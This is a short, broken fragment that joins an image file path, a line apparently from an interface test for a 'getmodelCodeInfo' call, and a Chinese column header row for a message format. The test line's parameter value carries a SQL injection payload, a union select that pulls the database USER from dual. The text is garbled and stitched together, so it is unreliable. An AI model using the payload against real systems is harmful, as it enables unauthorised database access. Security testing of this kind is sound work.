 c12m getmodelCodeInfo S 8 1' union select USER,NULL,NULL,NULL,NULL from dual -- sd z
头校验 接口 参数类型 参数值长度 参数值 结束符